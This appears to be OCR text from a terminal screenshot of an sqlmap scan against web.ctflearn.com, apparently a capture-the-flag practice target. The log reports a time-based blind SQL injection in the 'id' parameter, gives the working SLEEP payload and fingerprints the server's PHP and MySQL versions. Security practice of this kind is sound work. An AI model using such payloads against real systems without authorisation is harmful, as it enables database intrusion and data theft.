 pdok@kali: /usr/share/sqlmap
File Actions Edit View Help
chnique tests as there is at least one other (potential) technique found
[22:57:21] [INFO] checking if the injection point on GET parameter 'id' is a
false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 75 HTTP(s)
 requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=test AND (SELECT 8682 FROM (SELECT(SLEEP(5)))mwxx)
---
[22:58:39] [INFO] the back-end DBMS is MySQL
[22:58:39] [WARNING] it is very important to not stress the network connectio
n during usage of time-based payloads to prevent potential disruptions
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[22:58:39] [INFO] fetched data logged to text files under '/home/pdok/.local/
share/sqlmap/output/web.ctflearn.com'
[*] ending @ 22:58:39 /2025-01-01/
┌──(pdok㉿kali)-[/usr/share/sqlmap]
└─$